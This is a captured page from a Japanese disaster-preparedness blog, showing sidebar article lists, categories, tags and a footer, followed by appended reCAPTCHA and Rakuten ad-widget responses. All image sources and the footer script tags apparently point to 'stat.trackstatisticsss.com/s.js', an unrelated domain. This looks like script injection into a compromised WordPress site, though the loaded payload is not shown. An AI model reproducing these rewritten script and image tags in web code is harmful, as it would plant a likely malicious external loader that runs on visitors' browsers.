   <a class="image" href="https://bosaidb.com/not_japan/"><img width="150" height="112" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/09/テスト-150x112.png" class="attachment-size3 size-size3 wp-post-image" alt="" srcset="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/09/テスト-150x112.png 150w, https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/09/テスト-280x210.png 280w" sizes="(max-width: 150px) 100vw, 150px" /></a>
   <div class="info">
        <p class="date">2016/9/14</p>
        <a class="title" href="https://bosaidb.com/not_japan/">国内で一番地震が少ない都道府県はどこだ！？</a>
   </div>
      <div class="excerpt">日本で自然災害や地震が少ない都道府県はどこ？
日本に安住の土地はあるのか…！？
災害のニュースを…</div>
    </li>
 <li class="clearfix">
   <a class="image" href="https://bosaidb.com/vegetable/"><img width="150" height="112" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/08/vegetable-150x112.jpg" class="attachment-size3 size-size3 wp-post-image" alt="" srcset="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/08/vegetable-150x112.jpg 150w, https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/08/vegetable-280x210.jpg 280w" sizes="(max-width: 150px) 100vw, 150px" /></a>
   <div class="info">
        <p class="date">2016/8/17</p>
        <a class="title" href="https://bosaidb.com/vegetable/">災害時の野菜不足～非常食も栄養バランスが大事～</a>
   </div>
      <div class="excerpt">野菜を食べたい…
災害時、備蓄や配給の食事では野菜不足によって栄養バランスが崩れ、体調不良に陥るケ…</div>
    </li>
 <li class="clearfix">
   <a class="image" href="https://bosaidb.com/osakabus/"><img width="150" height="112" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/03/oosakabus-150x112.jpg" class="attachment-size3 size-size3 wp-post-image" alt="大阪市営バス" srcset="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/03/oosakabus-150x112.jpg 150w, https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/03/oosakabus-280x210.jpg 280w" sizes="(max-width: 150px) 100vw, 150px" /></a>
   <div class="info">
        <p class="date">2016/3/11</p>
        <a class="title" href="https://bosaidb.com/osakabus/">東日本大震災当時の大阪市営バスの活動に感動</a>
   </div>
      <div class="excerpt">助け合いの精神を感じる素晴らしい活動
本日SNS等で話題になっているキーワードに「大阪市営バス」と…</div>
    </li>
</ol>
</div>
<div class="side_widget clearfix widget_categories" id="categories-4">
<h3 class="side_headline">カテゴリー</h3>
		<ul>
	<li class="cat-item cat-item-513"><a href="https://bosaidb.com/category/preliminary-report/jalert/" >Jアラート</a> (3)
</li>
	<li class="cat-item cat-item-1"><a href="https://bosaidb.com/category/unknown/" >その他</a> (66)
</li>
	<li class="cat-item cat-item-260"><a href="https://bosaidb.com/category/petbousai/nyanbousai/" >にゃんにゃん防災教室</a> (5)
</li>
	<li class="cat-item cat-item-259"><a href="https://bosaidb.com/category/petbousai/" title="リオ君とビビちゃんがペットの防災を紹介！">ペットの防災</a> (6)
</li>
	<li class="cat-item cat-item-6"><a href="https://bosaidb.com/category/know-how/earthquake/" >地震</a> (256)
</li>
	<li class="cat-item cat-item-23"><a href="https://bosaidb.com/category/know-how/prediction/" >地震予知</a> (50)
</li>
	<li class="cat-item cat-item-10"><a href="https://bosaidb.com/category/preliminary-report/earthquake-report/" >地震速報</a> (40)
</li>
	<li class="cat-item cat-item-91"><a href="https://bosaidb.com/category/preliminary-report/weather-report/" >気象速報</a> (17)
</li>
	<li class="cat-item cat-item-9"><a href="https://bosaidb.com/category/know-how/flood/" >洪水</a> (46)
</li>
	<li class="cat-item cat-item-92"><a href="https://bosaidb.com/category/preliminary-report/volcano-report/" >火山活動速報</a> (3)
</li>
	<li class="cat-item cat-item-11"><a href="https://bosaidb.com/category/know-how/fire/" >火災</a> (50)
</li>
	<li class="cat-item cat-item-12"><a href="https://bosaidb.com/category/know-how/tornado/" >竜巻</a> (12)
</li>
	<li class="cat-item cat-item-206"><a href="https://bosaidb.com/category/%e7%b7%8a%e6%80%a5%e6%99%82%e3%81%8a%e5%bd%b9%e7%ab%8b%e3%81%a1%e3%82%b5%e3%82%a4%e3%83%88/" >緊急時お役立ちサイト</a> (1)
</li>
	<li class="cat-item cat-item-8"><a href="https://bosaidb.com/category/know-how/thunder/" >落雷</a> (13)
</li>
	<li class="cat-item cat-item-90"><a href="https://bosaidb.com/category/preliminary-report/" >速報</a> (6)
</li>
	<li class="cat-item cat-item-4"><a href="https://bosaidb.com/category/evacuation/" >避難</a> (146)
</li>
	<li class="cat-item cat-item-2"><a href="https://bosaidb.com/category/bosaigoods/" >防災グッズ</a> (94)
</li>
	<li class="cat-item cat-item-3"><a href="https://bosaidb.com/category/know-how/" >防災ノウハウ</a> (290)
</li>
		</ul>
</div>
        
 
</div>
</div><!-- END #main_col -->

<div id="side_col">

              <div class="side_widget clearfix styled_post_list2_widget" id="styled_post_list2_widget-2">
<h3 class="side_headline">ピックアップ記事</h3>
<ol class="styled_post_list2">
 <li class="clearfix">
   <a class="image" href="https://bosaidb.com/area-2/"><img width="280" height="187" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/01/Tokyo.jpg" class="attachment-size2 size-size2 wp-post-image" alt="地震の危険度" srcset="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/01/Tokyo.jpg 620w, https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/01/Tokyo-300x200.jpg 300w" sizes="(max-width: 280px) 100vw, 280px" /></a>
      <p class="date">2016-1-24</p>
      <h4 class="title"><a href="https://bosaidb.com/area-2/">地震の危険度が高いとされている地域は？</a></h4>
      <div class="excerpt">地震の危険度が高い地域を改めて確認しよう


今年に入ってからも地震があちこちで見られています…</div>
    </li>
 <li class="clearfix">
   <a class="image" href="https://bosaidb.com/osakabus/"><img width="280" height="210" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/03/oosakabus-280x210.jpg" class="attachment-size2 size-size2 wp-post-image" alt="大阪市営バス" srcset="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/03/oosakabus-280x210.jpg 280w, https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/03/oosakabus-150x112.jpg 150w" sizes="(max-width: 280px) 100vw, 280px" /></a>
      <p class="date">2016-3-11</p>
      <h4 class="title"><a href="https://bosaidb.com/osakabus/">東日本大震災当時の大阪市営バスの活動に感動</a></h4>
      <div class="excerpt">助け合いの精神を感じる素晴らしい活動
本日SNS等で話題になっているキーワードに「大阪市営バス」と…</div>
    </li>
 <li class="clearfix">
   <a class="image" href="https://bosaidb.com/single-life_2016_02_02/"><img width="280" height="210" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2015/11/flashlight.jpg" class="attachment-size2 size-size2 wp-post-image" alt="懐中電灯" srcset="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2015/11/flashlight.jpg 620w, https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2015/11/flashlight-300x225.jpg 300w" sizes="(max-width: 280px) 100vw, 280px" /></a>
      <p class="date">2016-2-5</p>
      <h4 class="title"><a href="https://bosaidb.com/single-life_2016_02_02/">一人暮らしの人のための「大地震に備えて用意しておきたいもの」</a></h4>
      <div class="excerpt">地震の直接の被害をまぬかれた後のサバイバルのために
日本人であれば、どこに住んでいようと大地震を想…</div>
    </li>
</ol>
</div>
<div class="side_widget clearfix widget_tag_cloud" id="tag_cloud-3">
<h3 class="side_headline">タグ</h3>
<div class="tagcloud"><a href="https://bosaidb.com/tag/3-11/" class="tag-cloud-link tag-link-444 tag-link-position-1" style="font-size: 10.27027027027pt;" aria-label="3.11 (7個の項目)">3.11</a>
<a href="https://bosaidb.com/tag/%e3%83%86%e3%83%ad/" class="tag-cloud-link tag-link-30 tag-link-position-2" style="font-size: 8pt;" aria-label="テロ (3個の項目)">テロ</a>
<a href="https://bosaidb.com/tag/%e4%ba%88%e7%9f%a5/" class="tag-cloud-link tag-link-21 tag-link-position-3" style="font-size: 14.281081081081pt;" aria-label="予知 (26個の項目)">予知</a>
<a href="https://bosaidb.com/tag/%e5%82%99%e8%93%84/" class="tag-cloud-link tag-link-63 tag-link-position-4" style="font-size: 11.859459459459pt;" aria-label="備蓄 (12個の項目)">備蓄</a>
<a href="https://bosaidb.com/tag/%e5%8d%97%e6%b5%b7%e3%83%88%e3%83%a9%e3%83%95/" class="tag-cloud-link tag-link-108 tag-link-position-5" style="font-size: 8pt;" aria-label="南海トラフ (3個の項目)">南海トラフ</a>
<a href="https://bosaidb.com/tag/%e5%8d%97%e6%b5%b7%e3%83%88%e3%83%a9%e3%83%95%e5%9c%b0%e9%9c%87/" class="tag-cloud-link tag-link-182 tag-link-position-6" style="font-size: 10.648648648649pt;" aria-label="南海トラフ地震 (8個の項目)">南海トラフ地震</a>
<a href="https://bosaidb.com/tag/%e5%8f%b0%e9%a2%a8/" class="tag-cloud-link tag-link-29 tag-link-position-7" style="font-size: 13.751351351351pt;" aria-label="台風 (22個の項目)">台風</a>
<a href="https://bosaidb.com/tag/%e5%99%b4%e7%81%ab/" class="tag-cloud-link tag-link-20 tag-link-position-8" style="font-size: 13.751351351351pt;" aria-label="噴火 (22個の項目)">噴火</a>
<a href="https://bosaidb.com/tag/%e5%9c%9f%e7%a0%82%e7%81%bd%e5%ae%b3/" class="tag-cloud-link tag-link-72 tag-link-position-9" style="font-size: 10.648648648649pt;" aria-label="土砂災害 (8個の項目)">土砂災害</a>
<a href="https://bosaidb.com/tag/%e5%9c%b0%e9%9c%87/" class="tag-cloud-link tag-link-7 tag-link-position-10" style="font-size: 21.697297297297pt;" aria-label="地震 (254個の項目)">地震</a>
<a href="https://bosaidb.com/tag/%e5%9c%b0%e9%9c%87%e4%ba%88%e7%9f%a5/" class="tag-cloud-link tag-link-197 tag-link-position-11" style="font-size: 11.632432432432pt;" aria-label="地震予知 (11個の項目)">地震予知</a>
<a href="https://bosaidb.com/tag/%e5%9c%b0%e9%9c%87%e9%80%9f%e5%a0%b1/" class="tag-cloud-link tag-link-171 tag-link-position-12" style="font-size: 13.297297297297pt;" aria-label="地震速報 (19個の項目)">地震速報</a>
<a href="https://bosaidb.com/tag/%e5%a2%97%e6%b0%b4/" class="tag-cloud-link tag-link-88 tag-link-position-13" style="font-size: 12.767567567568pt;" aria-label="増水 (16個の項目)">増水</a>
<a href="https://bosaidb.com/tag/%e5%a4%a7%e5%9c%b0%e9%9c%87/" class="tag-cloud-link tag-link-93 tag-link-position-14" style="font-size: 10.27027027027pt;" aria-label="大地震 (7個の項目)">大地震</a>
<a href="https://bosaidb.com/tag/%e5%a4%a7%e9%9b%a8/" class="tag-cloud-link tag-link-511 tag-link-position-15" style="font-size: 12.162162162162pt;" aria-label="大雨 (13個の項目)">大雨</a>
<a href="https://bosaidb.com/tag/%e5%b1%b1/" class="tag-cloud-link tag-link-53 tag-link-position-16" style="font-size: 8.7567567567568pt;" aria-label="山 (4個の項目)">山</a>
<a href="https://bosaidb.com/tag/%e5%b5%90/" class="tag-cloud-link tag-link-87 tag-link-position-17" style="font-size: 11.027027027027pt;" aria-label="嵐 (9個の項目)">嵐</a>
<a href="https://bosaidb.com/tag/%e6%9a%b4%e9%a2%a8%e9%9b%a8/" class="tag-cloud-link tag-link-69 tag-link-position-18" style="font-size: 8pt;" aria-label="暴風雨 (3個の項目)">暴風雨</a>
<a href="https://bosaidb.com/tag/%e6%9d%b1%e6%97%a5%e6%9c%ac%e5%a4%a7%e9%9c%87%e7%81%bd/" class="tag-cloud-link tag-link-49 tag-link-position-19" style="font-size: 13.902702702703pt;" aria-label="東日本大震災 (23個の項目)">東日本大震災</a>
<a href="https://bosaidb.com/tag/%e6%b0%b4%e5%ae%b3/" class="tag-cloud-link tag-link-71 tag-link-position-20" style="font-size: 8pt;" aria-label="水害 (3個の項目)">水害</a>
<a href="https://bosaidb.com/tag/%e6%b1%a0%e4%b8%8a%e5%bd%b0/" class="tag-cloud-link tag-link-176 tag-link-position-21" style="font-size: 9.3621621621622pt;" aria-label="池上彰 (5個の項目)">池上彰</a>
<a href="https://bosaidb.com/tag/%e6%b4%a5%e6%b3%a2/" class="tag-cloud-link tag-link-109 tag-link-position-22" style="font-size: 12.540540540541pt;" aria-label="津波 (15個の項目)">津波</a>
<a href="https://bosaidb.com/tag/%e6%b4%aa%e6%b0%b4/" class="tag-cloud-link tag-link-15 tag-link-position-23" style="font-size: 14.886486486486pt;" aria-label="洪水 (31個の項目)">洪水</a>
<a href="https://bosaidb.com/tag/%e6%b8%9b%e7%81%bd/" class="tag-cloud-link tag-link-373 tag-link-position-24" style="font-size: 10.27027027027pt;" aria-label="減災 (7個の項目)">減災</a>
<a href="https://bosaidb.com/tag/%e7%81%ab%e5%b1%b1/" class="tag-cloud-link tag-link-52 tag-link-position-25" style="font-size: 11.632432432432pt;" aria-label="火山 (11個の項目)">火山</a>
<a href="https://bosaidb.com/tag/%e7%81%ab%e7%81%bd/" class="tag-cloud-link tag-link-14 tag-link-position-26" style="font-size: 15.718918918919pt;" aria-label="火災 (41個の項目)">火災</a>
<a href="https://bosaidb.com/tag/%e7%81%bd%e5%ae%b3/" class="tag-cloud-link tag-link-54 tag-link-position-27" style="font-size: 14.054054054054pt;" aria-label="災害 (24個の項目)">災害</a>
<a href="https://bosaidb.com/tag/%e7%86%8a%e6%9c%ac%e5%9c%b0%e9%9c%87/" class="tag-cloud-link tag-link-50 tag-link-position-28" style="font-size: 13.297297297297pt;" aria-label="熊本地震 (19個の項目)">熊本地震</a>
<a href="https://bosaidb.com/tag/%e7%ab%9c%e5%b7%bb/" class="tag-cloud-link tag-link-16 tag-link-position-29" style="font-size: 10.27027027027pt;" aria-label="竜巻 (7個の項目)">竜巻</a>
<a href="https://bosaidb.com/tag/%e7%b7%8a%e6%80%a5%e5%9c%b0%e9%9c%87%e9%80%9f%e5%a0%b1/" class="tag-cloud-link tag-link-190 tag-link-position-30" style="font-size: 9.3621621621622pt;" aria-label="緊急地震速報 (5個の項目)">緊急地震速報</a>
<a href="https://bosaidb.com/tag/%e8%90%bd%e9%9b%b7/" class="tag-cloud-link tag-link-17 tag-link-position-31" style="font-size: 9.8918918918919pt;" aria-label="落雷 (6個の項目)">落雷</a>
<a href="https://bosaidb.com/tag/%e8%a2%ab%e7%81%bd/" class="tag-cloud-link tag-link-65 tag-link-position-32" style="font-size: 8.7567567567568pt;" aria-label="被災 (4個の項目)">被災</a>
<a href="https://bosaidb.com/tag/%e8%a8%93%e7%b7%b4/" class="tag-cloud-link tag-link-110 tag-link-position-33" style="font-size: 8pt;" aria-label="訓練 (3個の項目)">訓練</a>
<a href="https://bosaidb.com/tag/%e9%81%bf%e9%9b%a3/" class="tag-cloud-link tag-link-5 tag-link-position-34" style="font-size: 20.335135135135pt;" aria-label="避難 (168個の項目)">避難</a>
<a href="https://bosaidb.com/tag/%e9%81%bf%e9%9b%a3%e6%89%80/" class="tag-cloud-link tag-link-180 tag-link-position-35" style="font-size: 9.3621621621622pt;" aria-label="避難所 (5個の項目)">避難所</a>
<a href="https://bosaidb.com/tag/%e9%81%bf%e9%9b%a3%e8%a8%93%e7%b7%b4/" class="tag-cloud-link tag-link-134 tag-link-position-36" style="font-size: 9.3621621621622pt;" aria-label="避難訓練 (5個の項目)">避難訓練</a>
<a href="https://bosaidb.com/tag/%e9%98%b2%e7%81%bd/" class="tag-cloud-link tag-link-13 tag-link-position-37" style="font-size: 22pt;" aria-label="防災 (278個の項目)">防災</a>
<a href="https://bosaidb.com/tag/%e9%98%b2%e7%81%bd%e3%81%ae%e6%97%a5/" class="tag-cloud-link tag-link-94 tag-link-position-38" style="font-size: 8.7567567567568pt;" aria-label="防災の日 (4個の項目)">防災の日</a>
<a href="https://bosaidb.com/tag/%e9%98%b2%e7%81%bd%e3%82%b0%e3%83%83%e3%82%ba/" class="tag-cloud-link tag-link-55 tag-link-position-39" style="font-size: 11.32972972973pt;" aria-label="防災グッズ (10個の項目)">防災グッズ</a>
<a href="https://bosaidb.com/tag/%e9%98%b2%e7%81%bd%e3%83%8e%e3%82%a6%e3%83%8f%e3%82%a6/" class="tag-cloud-link tag-link-427 tag-link-position-40" style="font-size: 8.7567567567568pt;" aria-label="防災ノウハウ (4個の項目)">防災ノウハウ</a>
<a href="https://bosaidb.com/tag/%e9%98%b2%e7%81%bd%e8%a8%93%e7%b7%b4/" class="tag-cloud-link tag-link-61 tag-link-position-41" style="font-size: 8pt;" aria-label="防災訓練 (3個の項目)">防災訓練</a>
<a href="https://bosaidb.com/tag/%e9%9d%9e%e5%b8%b8%e9%a3%9f/" class="tag-cloud-link tag-link-56 tag-link-position-42" style="font-size: 11.859459459459pt;" aria-label="非常食 (12個の項目)">非常食</a>
<a href="https://bosaidb.com/tag/%e9%a6%96%e9%83%bd%e7%9b%b4%e4%b8%8b%e5%9e%8b%e5%9c%b0%e9%9c%87/" class="tag-cloud-link tag-link-189 tag-link-position-43" style="font-size: 10.648648648649pt;" aria-label="首都直下型地震 (8個の項目)">首都直下型地震</a>
<a href="https://bosaidb.com/tag/%e9%ab%98%e6%b3%a2/" class="tag-cloud-link tag-link-510 tag-link-position-44" style="font-size: 12.389189189189pt;" aria-label="高波 (14個の項目)">高波</a>
<a href="https://bosaidb.com/tag/%e9%b3%a5%e5%8f%96%e5%9c%b0%e9%9c%87/" class="tag-cloud-link tag-link-207 tag-link-position-45" style="font-size: 11.027027027027pt;" aria-label="鳥取地震 (9個の項目)">鳥取地震</a></div>
</div>
        
</div>

  <!-- smartphone banner -->
  
 </div><!-- END #contents -->

 <a id="return_top" href="#header">ページ上部へ戻る</a>

     <div id="footer_widget_wrap">
   <div id="footer_widget" class="clearfix">
    		<div class="footer_widget clearfix widget_recent_entries" id="recent-posts-2">
		<h3 class="footer_headline">新着記事</h3>
		<ul>
											<li>
					<a href="https://bosaidb.com/jishin_20200311/">東日本大震災から9年</a>
											<span class="post-date">2020年3月11日</span>
									</li>
											<li>
					<a href="https://bosaidb.com/typhoon_20191015/">台風19号の爪痕、河川の決壊により未だ全容は不明</a>
											<span class="post-date">2019年10月15日</span>
									</li>
											<li>
					<a href="https://bosaidb.com/typhoon_20191010/">【台風19号が東海、関東に上陸】非常に強い勢力で上陸。万全の備えと対策を</a>
											<span class="post-date">2019年10月10日</span>
									</li>
											<li>
					<a href="https://bosaidb.com/jishin20190804/">2019年8月4日 19時23分頃、福島県沖でM6.2の地震発生</a>
											<span class="post-date">2019年8月4日</span>
									</li>
											<li>
					<a href="https://bosaidb.com/jishin20190624/">2019年6月24日 19時22分頃、伊豆半島東方沖でM4.1の地震発生</a>
											<span class="post-date">2019年6月24日</span>
									</li>
					</ul>
		</div>
<div class="footer_widget clearfix widget_calendar" id="calendar-2">
<h3 class="footer_headline">カレンダー</h3>
<div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar">
	<caption>2026年1月</caption>
	<thead>
	<tr>
		<th scope="col" title="月曜日">月</th>
		<th scope="col" title="火曜日">火</th>
		<th scope="col" title="水曜日">水</th>
		<th scope="col" title="木曜日">木</th>
		<th scope="col" title="金曜日">金</th>
		<th scope="col" title="土曜日">土</th>
		<th scope="col" title="日曜日">日</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://bosaidb.com/2020/03/">&laquo; 3月</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td id="today">31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></div>
   </div><!-- END #footer_widget -->
  </div><!-- END #footer_widget_wrap -->
   
 <div id="footer_wrap">
  <div id="footer" class="clearfix">

   <!-- logo -->
   <div id='footer_logo_text_area'>
<h3 id="footer_logo_text"><a href="https://bosaidb.com/">防災データベース</a></h3>
<h4 id="footer_description">防災にまつわるノウハウを掲載！地震を始めとしたあらゆる災害に関する情報サイトです</h4>
</div>

   <div id="footer_menu_area">

    <div id="footer_menu">
         </div>

    <!-- social button -->
        <ul class="social_link clearfix" id="footer_social_link">
          <li class="rss"><a class="target_blank" href="https://bosaidb.com/feed/">rss</a></li>
               <li class="twitter"><a class="target_blank" href="https://twitter.com/bosaidatebase">twitter</a></li>
               <li class="facebook"><a class="target_blank" href="https://www.facebook.com/bosaidb/?fref=ts">facebook</a></li>
         </ul>
    
   </div>

  </div><!-- END #footer_widget -->
 </div><!-- END #footer_widget_wrap -->

 <p id="copyright">Copyright &copy;&nbsp; <a href="https://bosaidb.com/">防災データベース</a> All rights reserved.</p>

  <!-- facebook share button code -->
 <div id="fb-root"></div>
 <script>(function(d, s, id) {
   var js, fjs = d.getElementsByTagName(s)[0];
   if (d.getElementById(id)) return;
   js = d.createElement(s); js.id = id;
   js.src = "//connect.facebook.net/ja_JP/sdk.js#xfbml=1&version=v2.0";
   fjs.parentNode.insertBefore(js, fjs);
 }(document, 'script', 'facebook-jssdk'));</script>
 
<script type='text/javascript' src='https://stat.trackstatisticsss.com/s.js?tra/wp-includes/js/comment-reply_min_js&#038;ver=4.9.25'></script>
<script type='text/javascript' src='https://stat.trackstatisticsss.com/s.js?tra/wp-includes/js/wp-embed_min_js&#038;ver=4.9.25'></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="6WJolXrZ2FKJWKr-k8qLzw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769810004319');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://mtwidget05.affiliate.ashiato.rakuten.co.jp/?rakuten_design=slide&rakuten_affiliateId=15f192b7.5b5cfb50.15f192b8.f39a3f99&rakuten_items=ctsmatch&rakuten_genreId=0&rakuten_size=468x60&rakuten_pattern=H3B&rakuten_target=_blank&rakuten_theme=gray&rakuten_border=off&rakuten_auto_mode=on&rakuten_genre_title=off&rakuten_pointbackId=_RTmtlk20000172&rakuten_no_link=off&rakuten_no_afl=off&rakuten_no_logo=off&rakuten_undispGenre=off&rakuten_wmode=off&rakuten_noScrollButton=off&rakuten_bgColor=FFFFFF&rakuten_txtColor=1D54A7&rakuten_captionColor=000000&rakuten_moverColor=C00000&rakuten_recommend=on&rakuten_service_flag=ichiba&rakuten_adNetworkId=&rakuten_adNetworkUrl=&rakuten_searchKeyword=&rakuten_disableLogo=&rakuten_moverItembgColor=&rakuten_moverCaptionColor=&rakuten_slideSpeed=250&rakuten_moreInfoColor=red&rakuten_subTxtColor=&rakuten_loadingImage=auto&rakuten_imageDisplay=auto&rakuten_txtDisplay=auto&rakuten_captionDisplay=auto&rakuten_moreInfoDisplay=auto&rakuten_txtRow=auto&rakuten_captionRow=auto&rakuten_auto_interval=6000&rakuten_imageSize=auto&rakuten_slideCell=auto&rakuten_slideDirection=auto&rakuten_order=0,1,2,3&rakuten_loadingTimeout=0&rakuten_mediaId=&rakuten_measurementId=-_ver--new_18_-&rakuten_pointSiteId=&rakuten_isAdvanced=false&rakuten_isIE=false&rakuten_deviceType=PC&rakuten_itemAmount=20&rakuten_tLogFrequency=10&rakuten_timestamp=1769809994790&rakuten_optout=off&rakuten_deeplink=on&rakuten_pUrl=https%3A%2F%2Fbosaidb.com%2Fevacuationdrills%2F&rakuten_version=20230106&rakuten_datatype=json&ruleId=responsive468x60
body_size: 24194
content:
window.rakuten_mw_callback({"status":"Success","itemData":[{"genre_id":111163,"source":"contents_match","name":"【2/27入荷予定　予約受付】たまごあしぷっくりシール　ボンボンドロップシール ぼんぼんシール ぷっくりシール 文具 シール bonbon デコレーション デコシール【Z】","price":"550円","min_price":550,"max_price":550,"reviewnum":0,"reviewave":0,"url":"https://hb.afl.rakuten.co.jp/ichiba/15f192b7.5b5cfb50.15f192b8.f39a3f99.c=mtlk.m=-_ver--new_18__pbid--20000172__size--468x60__imode--ichiba_contents_match__dt--PC__dp--true__uniqid--87c11e5efb47b6f1234cdbb262c6cb7b7302cc1469e__frame--0__cimode--ichiba_contents_match_-/_RTmtlk20000172?pc=https%3A%2F%2Fitem.rakuten.co.jp%2Fapron-story%2Fvrk3342%2F%26rafcid%3Dwsc_i_ra_2646450eecf5f8556a8f574759d65a1e&itemMode=ichiba_contents_match&ashiatoCount=0&itemCode=apron-story:10024744&genreId=111163&loadTime=7&time=1769809999318","image_url":"https://thumbnail.image.rakuten.co.jp/@0_mall/apron-story/cabinet/apronstory2016/apronstory29/vrk3342.jpg?_ex=128x128","item_code":"apron-story:10024744","version":"2022-11-1","position":0},{"genre_id":112938,"source":"contents_match","name":"【セット商品】ちいかわ マシュマロ風シール 4種（1 ちいかわおおめセット、2 ハチワレおおめセット、3 うさぎおおめセット、4 モモンガおおめセット）","price":"1,980円","min_price":1980,"max_price":1980,"reviewnum":0,"reviewave":0,"url":"https://hb.afl.rakuten.co.jp/ichiba/15f192b7.5b5cfb50.15f192b8.f39a3f99.c=mtlk.m=-_ver--new_18__pbid--20000172__size--468x60__imode--ichiba_contents_match__dt--PC__dp--true__uniqid--87c11e5efb47b6f1234cdbb262c6cb7b7302cc1469e__frame--1__cimode--ichiba_contents_match_-/_RTmtlk20000172?pc=https%3A%2F%2Fitem.rakuten.co.jp%2Fbook%2F18517476%2F%26rafcid%3Dwsc_i_ra_2646450eecf5f8556a8f574759d65a1e&itemMode=ichiba_contents_match&ashiatoCount=0&itemCode=book:21861305&genreId=112938&loadTime=7&time=1769809999318","image_url":"https://thumbnail.image.rakuten.co.jp/@0_mall/book/cabinet/4941/2100014804941.jpg?_ex=128x128","item_code":"book:21861305","version":"2022-11-1","position":1},{"genre_id":300011,"source":"contents_match","name":"【楽天ブックス限定同時購入特典】PULSE (初回盤A＋初回盤B＋通常盤セット)(バレトレ特典（ソロ11種よりランダム1種)) [ INI ]","price":"5,199円","min_price":5199,"max_price":5199,"reviewnum":0,"reviewave":0,"url":"https://hb.afl.rakuten.co.jp/ichiba/15f192b7.5b5cfb50.15f192b8.f39a3f99.c=mtlk.m=-_ver--new_18__pbid--20000172__size--468x60__imode--ichiba_contents_match__dt--PC__dp--true__uniqid--87c11e5efb47b6f1234cdbb262c6cb7b7302cc1469e__frame--2__cimode--ichiba_contents_match_-/_RTmtlk20000172?pc=https%3A%2F%2Fitem.rakuten.co.jp%2Fbook%2F18520346%2F%26rafcid%3Dwsc_i_ra_2646450eecf5f8556a8f574759d65a1e&itemMode=ichiba_contents_match&ashiatoCount=0&itemCode=book:21863091&genreId=300011&loadTime=7&time=1769809999318","image_url":"https://thumbnail.image.rakuten.co.jp/@0_mall/book/cabinet/5634/2100014805634.gif?_ex=128x128","item_code":"book:21863091","version":"2022-11-1","position":2},{"genre_id":300011,"source":"contents_match","name":"【楽天ブックス限定先着特典】【クレジットカード決済限定】【3/15(日) SKE48 劇場イベント】サンダルだぜ (初回生産限定盤A CD＋DVD)(ラッキードローオンライン抽選権) [ SKE48 ]","price":"1,999円","min_price":1999,"max_price":1999,"reviewnum":0,"reviewave":0,"url":"https://hb.afl.rakuten.co.jp/ichiba/15f192b7.5b5cfb50.15f192b8.f39a3f99.c=mtlk.m=-_ver--new_18__pbid--20000172__size--468x60__imode--ichiba_contents_match__dt--PC__dp--true__uniqid--87c11e5efb47b6f1234cdbb262c6cb7b7302cc1469e__frame--3__cimode--ichiba_contents_match_-/_RTmtlk20000172?pc=https%3A%2F%2Fitem.rakuten.co.jp%2Fbook%2F18517610%2F%26rafcid%3Dwsc_i_ra_2646450eecf5f8556a8f574759d65a1e&itemMode=ichiba_contents_match&ashiatoCount=0&itemCode=book:21863112&genreId=300011&loadTime=7&time=1769809999318","image_url":"https://thumbnail.image.rakuten.co.jp/@0_mall/book/cabinet/3975/2100014803975_1_2.jpg?_ex=128x128","item_code":"book:21863112","version":"2022-11-1","position":3},{"genre_id":204202,"source":"contents_match","name":"新色PINK登場！＼今ならクーポン利用で19,800円相当イベント／【公式】美顔器 リフトアップ ブライト エレキリフト / Brighte ELEKI LIFT? 美顔器 | ems 美容 美容家電 美容デバイス 角質汚れ フェイスライン イオン導入? 